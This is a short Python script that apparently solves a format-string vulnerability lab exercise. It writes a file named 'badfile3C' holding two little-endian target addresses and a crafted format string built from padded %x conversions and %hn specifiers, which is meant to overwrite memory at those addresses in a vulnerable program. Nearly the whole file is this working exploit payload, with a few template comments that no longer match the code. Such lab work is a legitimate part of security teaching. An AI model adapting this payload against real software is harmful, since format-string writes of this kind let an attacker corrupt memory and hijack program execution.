 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e506a
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 content[4:8]  =  ("@@@@").encode('latin-1')
13
14 number  = 0x080e5068
15 content[8:12]  =  (number).to_bytes(4,byteorder='little')
16 # This line shows how to construct a string s with
17 #   12 of "%.8x", concatenated with a "%n"
18 s="%.693x"*62+"%.729x"+"%hn"+"%.8738x"+"%hn\n"
19
20 # The line shows how to store the string s at offset 8
21 fmt  = (s).encode('latin-1')
22 content[12:12+len(fmt)] = fmt
23
24 # Write the content to badfile
25 with open('badfile3C', 'wb') as f:
26   f.write(content)